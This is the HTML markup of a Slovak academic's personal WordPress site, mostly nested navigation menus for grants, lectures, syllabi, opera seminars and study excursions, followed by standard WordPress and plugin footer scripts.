	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacne-prace/"></i>Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborne-monografie/"></i>Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/publikacna-cinnost/"></i>Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/booklety-k-cd/"></i>Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/texty-na-fdc/"></i>Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kategorie/"></i>Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Granty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://sury.sk/granty-a-stipendia/"></i>Granty (Slovensko)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-vega/"></i>VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-kega/"></i>KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-fpu/"></i>FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fvu/"></i>FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-soza/"></i>SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ars-bratislavensis/"></i>ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-ministerstva-kultury/"></i>MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/"></i>SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-tatra-banky/"></i>TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konto-orange/"></i>ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-mesta-kezmarok/"></i>MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-soitron/"></i>SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsmu/"></i>VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-nadacie-b-martinu/"></i>Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štipendiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-tvorba/"></i>Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia/"></i>Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/stipendia-mobilita/"></i>Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konferencie/"></i>Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Prednášky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/"></i>Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie/"></i>Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Vyžiadané prednášky na Slovensku (jednotlivo)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2019-2/"></i>2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-2/"></i>2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-2/"></i>2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-2/"></i>2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-2/"></i>2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-2/"></i>2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2011-2/"></i>2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2010-2/"></i>2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2008-hqr/"></i>2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-artd/"></i>2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2007-2/"></i>2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kinopera/"></i>2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Citácie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/"></i>Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/"></i>Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citacie-a-ohlasy/"></i>Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/"></i>Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Recenzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-monografii/"></i>Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/"></i>Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/editorska-cinnost/"></i>Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Rozhlas</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/"></i>Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/"></i>Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Učiteľ</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/"></i>Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Juniori (BC.+MGR.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogicke-posobenie/"></i>Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6751"></i>Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti-2/"></i>Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomanti/"></i>Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/absolventi/"></i>Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Mediori (ARTD.)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/predmety-pre-doktorandov/"></i>Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6056"></i>Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Seniori (UTV)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/desiate-vyrocie-ucenia/"></i>Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://sury,sk"></i>Sylaby</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-12/"></i>Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-34/"></i>Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-56/"></i>Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/"></i>Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-solovej-piesne/"></i>Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-a-literatura-spevu/"></i>Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/metodologia/"></i>Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/"></i>Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-leto-2017/"></i>Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/analyza-dramatickeho-textu/"></i>Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-bc/"></i>Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/"></i>Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dejiny-umenie-1-6-df/"></i>Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/for-english-speaking-students/"></i>For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Hostiny</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Cesty spevu</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-ludovit-marcinger/"></i>2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2016-nina-hazuchova/"></i>2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cesty-spevu/"></i>2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/maria-hubova/"></i>2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2014-anna-korinska/"></i>2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2013-magdalena-blahusiakova/"></i>2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2012-anna-hrusovska/"></i>2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa verdiana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2025/"></i>Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2018/"></i>Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-verdiana-2015/"></i>Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festa vinciana</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2024/"></i>Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/seminar-festa-vinciana-2019/"></i>Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-pucciniana-29-11-2024/"></i>Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festa-angelichiana-2024/"></i>Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vecna-gotika-2016/"></i>Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/citit-barokovo-2015/"></i>Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/"></i>Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/"></i>Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/historicita-oka-2014/"></i>Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/mysliet-stredoveko-2013/"></i>Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Exkurzie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/svatoblazejske-pozehnanie/"></i>Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/"></i>Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-so-surym/"></i>Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rim-2019/"></i>Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2018/"></i>Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bologna-parma-ravenna-2018/"></i>Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2018-milano/"></i>Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2017/"></i>Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ostrihom-2015/"></i>Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2015-ateny/"></i>Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-pre-studentov/"></i>2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/?page_id=26"></i>Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Stand-up</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/"></i>Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/herecke-vykony/"></i>19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/2004-fragmenty/"></i>15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/6-6-2001-za-gagarinom/"></i>6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/5398-2/"></i>12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1995-margita-a-besna/"></i>1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1994-obratenie-pavla/"></i>1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/navody/"></i>Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theatrica.sk/"></i>Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/plany-na-roky-2026-2028/"></i>Plány</a></li>
</ul>	                     
	<button class="go-to-top"></button>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/it-photographer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script src="https://sury.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sury.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sury.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sury.sk/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script src="https://sury.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sury.sk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/navigation.js?ver=1.5.4" id="itpg-navigation-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"248924839\",\"post\":\"69\",\"tz\":\"2\",\"srv\":\"sury.sk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "248924839", "69" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sury.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 